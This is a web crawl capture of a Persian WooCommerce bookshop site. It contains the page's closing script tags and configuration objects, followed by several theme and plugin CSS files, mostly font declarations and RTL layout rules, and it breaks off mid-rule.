<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.8" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.8" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.8" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.8" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.8" id="wd-back-history-js"></script>
<script type="text/javascript" id="w-plus-js-extra">
/* <![CDATA[ */
var optionarray = {"woodplus_url":"https://fekrenobook.ir/wp-admin/admin-ajax.php","nonce":"50942de4e1","WcPage":{"cart":"https://fekrenobook.ir/cart/","myacc":"https://fekrenobook.ir/my-account/?login_reg=1","cart_hash_key":"/wp-admin/admin-ajax.php-wc_cart_hash","checkout":"https://fekrenobook.ir/checkout/","is_checkout":false,"enable_checkout_login":"yes"},"wating_time_resend_otp":"30","add_tocart":"Product added to cart","captcha_is_enable":"","resend_text":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u062a\u0627","errors":{"latinUsername":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0631\u0627 \u0628\u0647 \u0644\u0627\u062a\u06cc\u0646 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","passwordNotSame":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a","passwordLessThan":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0645\u06cc\u062a\u0648\u0627\u0646\u062f \u06a9\u0645\u062a\u0631 6 \u062d\u0631\u0641 \u0628\u0627\u0634\u062f"},"change_email":"\u062a\u063a\u06cc\u06cc\u0631 \u0627\u06cc\u0645\u06cc\u0644","login_whit_password":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631"};
//# sourceURL=w-plus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woodmart-plus_/assets/js/w-plus.js?ver=6.9" id="w-plus-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.8" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.8" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/searchByFilters.min.js?ver=8.3.8" id="wd-search-by-filters-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.3.8" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.8" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.8" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d35f4b61dde0e6e428119123f492bce6","fragment_name":"wc_fragments_d35f4b61dde0e6e428119123f492bce6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.8" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fekrenobook.ir/wp-content/uploads/elementor/css/post-22145.css?ver=1769802393
body_size: 398
content:
.elementor-22145 .elementor-element.elementor-element-7c448c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22145 .elementor-element.elementor-element-7c448c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-22145 .elementor-element.elementor-element-651b7e4 .elementor-nav-menu--dropdown a, .elementor-22145 .elementor-element.elementor-element-651b7e4 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-22145 .elementor-element.elementor-element-651b7e4 .elementor-nav-menu--dropdown{background-color:#27292F;}.elementor-22145 .elementor-element.elementor-element-651b7e4 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-22145 .elementor-element.elementor-element-651b7e4 .elementor-nav-menu--dropdown .elementor-item, .elementor-22145 .elementor-element.elementor-element-651b7e4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:500;}#elementor-popup-modal-22145 .dialog-widget-content{animation-duration:0.8s;background-color:#27282F;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-22145{background-color:#87878752;justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-22145 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-22145 .dialog-close-button{display:flex;}@media(max-width:767px){#elementor-popup-modal-22145{justify-content:flex-start;align-items:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://fekrenobook.ir/wp-content/plugins/woodmart-plus_/assets//css/wc_extra_fields.css?ver=6.9
body_size: 54
content:
.wc_extra_field_checkbox_group_value,.wc_extra_field_radio_value{
    display: flex;
}

.show-checkbox-group-inline .wc_extra_field_checkbox_group_value,
.show-radio-inline .wc_extra_field_radio_value
{
    flex-direction: row;
}

.show-checkbox-group-block .wc_extra_field_checkbox_group_value,
.show-radio-block .wc_extra_field_radio_value
{
    flex-direction: column;
}

.wc_extra_field_checkbox_group_value>label,
.wc_extra_field_radio_value>label{
    display: flex;
    align-items: center;
}
.wc_extra_field_checkbox_group_value>label input,
.wc_extra_field_radio_value>label input
{
    border: 1px solid #767676;
}
.wc_extra_field_phone_value input{
    text-align: right;
}

--- FILE ---
content_type: text/css
request_url: https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=8.3.8
body_size: 551
content:
.mfp-bg{position:fixed;z-index:1102;overflow:hidden;background-color:rgba(0,0,0,0.7);inset:0;opacity:0;transition:all 0.45s cubic-bezier(0.19, 1, 0.22, 1)}.mfp-bg.mfp-ready{opacity:1}.mfp-bg.mfp-removing{opacity:0}.mfp-wrap{--wd-popup-mt: 50px;--wd-popup-mr: 15px;--wd-popup-mb: 50px;--wd-popup-ml: 15px;--wd-popup-max-height: calc(100dvh - var(--wd-admin-bar-h) - var(--wd-popup-mt) - var(--wd-popup-mb));position:fixed;z-index:1103;outline:none !important;inset:var(--wd-admin-bar-h) 0 0 0;overflow:hidden;-webkit-backface-visibility:hidden;direction:ltr}.mfp-container{width:100%;height:100%;display:flex;align-items:var(--wd-align-items, center);justify-content:var(--wd-justify-content, center);padding:var(--wd-popup-mt) var(--wd-popup-mr) var(--wd-popup-mb) var(--wd-popup-ml);direction:rtl}.mfp-content{position:relative;z-index:1105;width:100%;max-height:100%;max-width:var(--wd-popup-width, 800px)}.mfp-hide{display:none !important}.mfp-s-ready .mfp-preloader,.mfp-s-error .mfp-content{display:none}.mfp-wrap ~ :is(.wd-close-side,.wd-side-hidden){z-index:900;pointer-events:none}.mfp-wrap ~ .wd-skip-links{display:none}.wd-popup-close{--wd-action-color: #fff;--wd-action-color-hover: #bbb;position:absolute;top:calc(var(--wd-close-btn-offset-v, 50px) * -1);inset-inline-end:calc(var(--wd-close-btn-offset-h, 15px) * -1);z-index:100}.wd-popup{position:relative;display:none;padding:var(--wd-popup-padding, 30px);border-radius:var(--wd-popup-brd-radius, var(--wd-brd-radius));background-color:var(--bgcolor-white);content-visibility:unset !important;height:var(--wd-popup-height, auto);max-height:var(--wd-popup-max-height) !important}.mfp-wrap .wd-popup{display:block}.wd-popup-wrap.wd-animation.wd-animated{--wd-anim-duration: .45s;--wd-trans-main: box 0s ease}.wd-animation-default.wd-animation-ready.wd-animated{--wd-anim-timing-f: cubic-bezier(0.19, 1, 0.22, 1)}.wd-animation-default.wd-animation-ready:not(.wd-in){--wd-transform-translateX: 100px}.wd-animation-default.wd-animation-ready.wd-out{--wd-transform-translateX: -100px}


--- FILE ---
content_type: text/css
request_url: https://fekrenobook.ir/wp-content/themes/woodmart-child/rtl.css
body_size: 2767
content:
@font-face{ font-family: 'vazir'; src:url('fonts/vazir.eot?#') format('eot'), url('fonts/vazir.woff') format('woff'), url('fonts/vazir.ttf') format('truetype');}
@font-face{ font-family: 'yekan'; src:url('fonts/yekan.eot?#') format('eot'), url('fonts/yekan.woff') format('woff'), url('fonts/yekan.ttf') format('truetype');}


@font-face {     font-display: swap;
	font-family: IRANSansx;
	font-style: normal;
	font-weight: 100;
	src: url('fonts/iransansx/woff/IRANSansXFaNum-Thin.woff') format('woff');	
}
@font-face {     font-display: swap;
	font-family: IRANSansx;
	font-style: normal;
	font-weight: 200;
	src: url('fonts/iransansx/woff/IRANSansXFaNum-UltraLight.woff') format('woff');	
}
@font-face {     font-display: swap;
	font-family: IRANSansx;
	font-style: normal;
	font-weight: 300;
	src: url('fonts/iransansx/woff/IRANSansXFaNum-Light.woff') format('woff');		 
}
@font-face {     font-display: swap;
	font-family: IRANSansx;
	font-style: normal;
	font-weight: 500;
	src: url('fonts/iransansx/woff/IRANSansXFaNum-Medium.woff') format('woff');		 
}
@font-face {     font-display: swap;
	font-family: IRANSansx;
	font-style: normal;
	font-weight: 600;
	src: url('fonts/iransansx/woff/IRANSansXFaNum-DemiBold.woff') format('woff'); 
}
@font-face {     font-display: swap;
	font-family: IRANSansx;
	font-style: normal;
	font-weight: 800;
	src: url('fonts/iransansx/woff/IRANSansXFaNum-ExtraBold.woff') format('woff');		 
}
@font-face {     font-display: swap;
	font-family: IRANSansx;
	font-style: normal;
	font-weight: 900;
	src: url('fonts/iransansx/woff/IRANSansXFaNum-Black.woff') format('woff');		 
}
@font-face {     font-display: swap;
	font-family: IRANSansx;
	font-style: normal;
	font-weight: bold;
	src: url('fonts/iransansx/woff/IRANSansXFaNum-Bold.woff') format('woff'); 
}
@font-face {     font-display: swap;
	font-family: IRANSansx;
	font-style: normal;
	font-weight: normal;
	src: url('fonts/iransansx/woff/IRANSansXFaNum-Regular.woff') format('woff');	
}


@font-face {     font-display: swap;
	font-family: iranyekan;
	font-style: normal;
	src: url('fonts/iranyekan/woff/IRANYekanXVF.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: shabnam;
	font-style: normal;
	font-weight: 600;
	src: url('fonts/shabnam/Shabnam-Bold-FD.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: shabnam;
	font-style: normal;
	font-weight: 300;
	src: url('fonts/shabnam/Shabnam-Light-FD.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: shabnam;
	font-style: normal;
	font-weight: normal;
	src: url('fonts/shabnam/Shabnam-FD.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}

/*
Dana Font
*/

@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 10;
	src: url('fonts/dana/woff/DanaFaNum-Hairline.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 100;
	src: url('fonts/dana/woff/DanaFaNum-Thin.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 200;
	src: url('fonts/dana/woff/DanaFaNum-UltraLight.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 300;
	src: url('fonts/dana/woff/DanaFaNum-Light.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 500;
	src: url('fonts/dana/woff/DanaFaNum-Medium.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 600;
	src: url('fonts/dana/woff/DanaFaNum-DemiBold.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 800;
	src: url('fonts/dana/woff/DanaFaNum-ExtraBold.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 900;
	src: url('fonts/dana/woff/DanaFaNum-Black.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 930;
	src: url('fonts/dana/woff/DanaFaNum-ExtraBlack.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 960;
	src: url('fonts/dana/woff/DanaFaNum-Heavy.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: 990;
	src: url('fonts/dana/woff/DanaFaNum-Fat.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: bold;
	src: url('fonts/dana/woff/DanaFaNum-Bold.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}
@font-face {     font-display: swap;
	font-family: dana;
	font-style: normal;
	font-weight: normal;
	src: url('fonts/dana/woff/DanaFaNum-Regular.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}



/*
Yekan Bakh Font
*/

@font-face {     font-display: swap;
	font-family: YekanBakh;
	font-style: normal;
	font-weight: 100;
	src: url('fonts/bakh/woff/YekanBakhFaNum-thin.woff') format('woff'),   
	url('fonts/bakh/woff2/YekanBakhFaNum-thin.woff2') format('woff2');		
}

@font-face {     font-display: swap;
	font-family: YekanBakh;
	font-style: normal;
	font-weight: 300;
	src: url('fonts/bakh/woff/YekanBakhFaNum-Light.woff') format('woff'),   
	url('fonts/bakh/woff2/YekanBakhFaNum-Light.woff2') format('woff2');	
}

@font-face {     font-display: swap;
	font-family: YekanBakh;
	font-style: normal;
	font-weight: normal;
	src: url('fonts/bakh/woff/YekanBakhFaNum-Regular.woff') format('woff'),   
	url('fonts/bakh/woff2/YekanBakhFaNum-Regular.woff2') format('woff2');		 
}

@font-face {     font-display: swap;
	font-family: YekanBakh;
	font-style: normal;
	font-weight: 600;
	src: url('fonts/bakh/woff/YekanBakhFaNum-SemiBold.woff') format('woff'),   
	url('fonts/bakh/woff2/YekanBakhFaNum-SemiBold.woff2') format('woff2');		 
}

@font-face {     font-display: swap;
	font-family: YekanBakh;
	font-style: normal;
	font-weight: bold;
	src: url('fonts/bakh/woff/YekanBakhFaNum-Bold.woff') format('woff'),   
	url('fonts/bakh/woff2/YekanBakhFaNum-Bold.woff2') format('woff2'); 
}

@font-face {     font-display: swap;
	font-family: YekanBakh;
	font-style: normal;
	font-weight: 800;
	src: url('fonts/bakh/woff/YekanBakhFaNum-ExtraBold.woff') format('woff'),   
	url('fonts/bakh/woff2/YekanBakhFaNum-ExtraBold.woff2') format('woff2');		 
}

@font-face {     font-display: swap;
	font-family: YekanBakh;
	font-style: normal;
	font-weight: 900;
	src: url('fonts/bakh/woff/YekanBakhFaNum-Black.woff') format('woff'),   
	url('fonts/bakh/woff2/YekanBakhFaNum-Black.woff2') format('woff2');		 
}

@font-face {     font-display: swap;
	font-family: YekanBakh;
	font-style: normal;
	font-weight: 950;
	src: url('fonts/bakh/woff/YekanBakhFaNum-ExtraBlack.woff') format('woff'),   
	url('fonts/bakh/woff2/YekanBakhFaNum-ExtraBlack.woff2') format('woff2');		 
}


label {
    text-align: right;
}
.box-icon-align-top .box-icon-wrapper {
    margin-bottom: 0px;
}
.menu-simple-dropdown .sub-menu-dropdown, .menu-simple-dropdown .sub-sub-menu {
    width: 250px;
}
.woodmart-products-tabs.tabs-design-simple .owl-nav, .woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow {
    right: auto;
	left: 0;
}
.woodmart-products-tabs .tabs-name {
	font-weight:400;
}
.blog-design-masonry .entry-title {
    font-size: 16px;
}
.post-single-page .article-body-container {
    text-align: right;
}
.post-single-page .entry-title {
    font-size: 22px;
	text-align: right;
}
.post-single-page {
    text-align: right;
}
.mega-menu-list .sub-sub-menu li a, .menu-mega-dropdown .sub-sub-menu li a {
    padding: 5px 0;
}
.title-size-default .entry-title {
    font-size: 34px;
}
.product-image-summary .entry-title {
    font-size: 18px;
}
.product-image-summary .woodmart-after-add-to-cart, .product-image-summary .woodmart-before-add-to-cart {
    margin-bottom: 25px;
    margin-top: 30px;
}
.tabs-layout-tabs .tabs {
    text-align: right;
}
.popup-added_to_cart h4 {
    font-size: 18px;
}
.icons-design-colored .social-instagram {
    background-color: #ef5a88;
}

.woodmart-sidebar-content .widget {
    padding: 20px;
    box-shadow: 0 0px 1px 1px #e6e6e6;
}
.woodmart-sidebar-content .widget-title {
	background: rgba(125, 125, 125, 0.15);
    padding: 10px 20px;
}

.woodmart-navigation .item-level-0>a {
    letter-spacing: 0px;
}

.added_to_cart, .btn, .button, [type=button], [type=submit], button {
    letter-spacing: 0;
}

@media (max-width: 768px) {
.woodmart-products-tabs.tabs-design-simple .owl-carousel .owl-nav {
    left: -5px;
	right:auto;
}
}
.tabs-layout-tabs .tabs li a {
    text-align: center;
}
.tabs-layout-tabs .tabs li a:after {
    top: 100%;
    bottom: 0;
}
.tabs-layout-tabs #tab-additional_information .shop_attributes {
    max-width: 100%;
}
#tab-additional_information .shop_attributes td {
    text-align: right;
}
.woocommerce-order-pay .entry-content>.woocommerce {
    max-width: 850px;
    margin: 0 auto;
}
ul.order_details li {
    display: inline-block;
    margin-left: 10px;
    padding-left: 10px;
    border-left: 1px dashed #c7c7c7;
	margin-bottom: 15px;
}
ul.order_details li:last-child {
    margin-left: 0px;
    padding-left: 0px;
    border-left: 0px dashed #c7c7c7;
}
.woocommerce-order-pay .entry-content>.woocommerce:after, .woocommerce-order-pay .entry-content>.woocommerce:before {
    background-image: radial-gradient(farthest-side,rgba(0,0,0,0) 6px,#f9f9f9 0);
}
.checkout-order-review, .woocommerce-order-pay .entry-content>.woocommerce {
    background-color: #f9f9f9;
}
.woodmart-prefooter {
    padding-bottom: 0px !important;
}
.woodmart-slide-inner {
    max-width: 100% !important;
}

.owl-items-lg-4 .post-slide .post-title {
    font-size: 14px !important;
	font-weight:600;
}
.zeus .tp-tab-title {
    font-family: inherit !important;
}

.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
    left: 0;
    right: auto;
}
.woodmart-single-footer .tags-list {
    font-size: unset;
	color:#fff;
}

.menu-mega-dropdown .sub-menu>li>a:before {
	position: absolute;
    top: 11px;
    font-weight: 600;
    font-size: 8px;
    right: -13px;
    font-family: woodmart-font;
    content: "\f114";
}
.wd-show-cat .wd-nav-vertical>li>a:after {
    -webkit-transform: rotate(
0deg
);
    transform: rotate(
0deg
);
}
@media (max-width: 1200px) {
.tp-tabs {
    display: none;
}
}
@media (max-width: 768px) {
.woocommerce-ordering select {
    position: absolute;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 0;
    z-index: 24324;
    background: #1110;
    border: none;
    background-image: none;
    font-weight: 400;
    font-size: 0;
